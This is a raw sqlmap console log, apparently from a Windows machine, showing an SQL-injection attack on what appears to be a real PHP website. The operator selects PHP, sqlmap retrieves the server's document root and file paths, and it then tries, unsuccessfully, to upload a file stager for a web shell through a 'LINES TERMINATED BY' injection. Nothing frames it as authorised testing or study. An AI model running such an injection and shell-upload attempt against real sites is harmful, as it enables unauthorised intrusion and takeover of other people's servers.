 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[19:38:04] [INFO] retrieved the web server document root: '/home/qmuiqihzgb/domains/qmuiqihzgb.hkip331.51php.com/public_
html'
[19:38:04] [INFO] retrieved web server absolute paths: '/home/qmuiqihzgb/domains/qmuiqihzgb.hkip331.51php.com/public_htm
l/pro_detail.php'
[19:38:04] [INFO] trying to upload the file stager on '/home/qmuiqihzgb/domains/qmuiqihzgb.hkip331.51php.com/public_html
/' via LIMIT 'LINES TERMINATED BY' method
[19:38:04] [WARNING] reflective value(s) found and filtering out
[19:38:04] [WARNING] unable to upload the file stager on '/home/qmuiqihzgb/domains/qmuiqihzgb.hkip331.51php.com/public_h
tml/'
[19:38:04] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 6 times
[19:38:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.szyico.com'
[*] shutting down at 19:38:05
C:\Python27\sqlmap>